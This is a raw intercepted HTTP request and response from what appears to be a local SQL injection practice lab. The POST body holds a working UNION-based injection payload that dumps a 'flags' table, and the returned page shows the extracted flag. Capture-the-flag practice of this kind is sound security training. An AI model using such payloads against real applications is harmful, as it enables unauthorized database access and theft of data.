 Request
Raw Params Headers Hex
POST /srv/sql3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/srv/sql3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
number=1 UNION SELECT group_concat(flag),2 from flags-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Apr 2021 09:58:56 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 618
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
<!--<p>Im learning something, I think?
I will sanitize query this time!!
//I'm the best web developer.
//number is too dangerous. I have to do something.</p>
-->
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN<hr>You hacked me!,SQL Injection is easy? ---->
2
</body>
</html>